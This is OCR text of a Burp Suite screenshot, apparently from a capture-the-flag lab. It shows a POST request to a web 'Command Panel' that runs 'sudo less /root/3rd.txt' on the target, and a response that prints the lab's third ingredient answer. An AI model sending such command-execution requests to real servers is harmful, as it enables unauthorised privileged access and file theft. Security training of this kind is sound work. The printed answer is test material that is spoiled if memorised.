 Burp Suite Community Edition Burp Project Intruder Repeater View Help A Mon 6 Nov 23:29
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Getting Started Gmail
Send Cancel < > Target: http://10.10.94.96 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.94.96
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 51
8 Origin: http://10.10.94.96
9 Connection: close
10 Referer: http://10.10.94.96/portal.php
11 Cookie: PHPSESSID=sisnb7dkg9g90b99qauqnf7g21
12 Upgrade-Insecure-Requests: 1
13
14 command=sudo%20less%20%2froot%2f3rd.txt&sub=Execute
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
<a href="/denied.php">
Potions
</a>
</li>
31 <li>
<a href="/denied.php">
Creatures
</a>
</li>
32 <li>
<a href="/denied.php">
Potions
</a>
</li>
33 <li>
<a href="/denied.php">
Beth Clone Notes
</a>
</li>
34 </ul>
35 </div>
36 </nav>
37
38 <div class="container">
39 <form name="input" action="" method="post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="form-control" name="command"
placeholder="Commands"/>
</br>
42 <input type="submit" value="Execute" class="btn
btn-success" name="sub"/>
43 </form>
44 </br>
<pre>
3rd ingredients: fleeb juice
45 </pre>
<!--
Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaF
ZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== -->
46 </div>
47 </body>
48 </html>
49
Search 0 highlights
Inspector
Back
Body parameter
Name
command
Value
sudo%20less%20%2froot%2f3rd.
txt
Decoded from: URL encoding
sudo less /root/3rd.txt
Cancel Apply changes
Inspector
Notes
Done 1,641 bytes | 382 millis